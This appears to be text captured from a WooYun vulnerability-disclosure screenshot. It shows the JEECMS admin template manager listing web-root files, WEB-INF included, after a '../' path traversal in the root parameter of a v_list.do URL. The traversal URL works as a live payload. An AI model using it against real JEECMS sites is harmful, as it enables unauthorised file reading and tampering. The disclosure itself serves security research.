 http://127.0.0.1:8080/jeeadmin/jeecms/template/v_list.do?root=/WEB-INF/t/cms/www/../../../../
jeecms-... JEECM...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
当前位置: 模板管理 - 列表
当前目录: /WEB-INF/t/cms/www/../../../../ 上传文件 取消 新建目录: 新建
文件名 大小 最后修改时间 操作选项
404.html 2 KB 2011-06-23 16:18:12 重命名 | 修改 | 删除
index.jhtml 1 KB 2011-06-23 16:18:12 重命名 | 修改 | 删除
install 5 KB 2012-12-18 20:45:24 重命名 | 修改 | 删除
install.html 1 KB 2011-06-23 16:18:12 重命名 | 修改 | 删除
META-INF 1 KB 2012-12-18 20:38:27 重命名 | 修改 | 删除
r 1 KB 2012-12-18 20:38:27 重命名 | 修改 | 删除
res 1 KB 2012-12-18 20:38:39 重命名 | 修改 | 删除
thirdparty 5 KB 2012-12-18 20:38:50 重命名 | 修改 | 删除
u 1 KB 2012-12-18 20:38:50 重命名 | 修改 | 删除
upload.jsp 7 KB 2012-10-28 22:43:16 重命名 | 修改 | 删除
WEB-INF 5 KB 2012-12-18 21:04:01 重命名 | 修改 | 删除
www.wooyun.org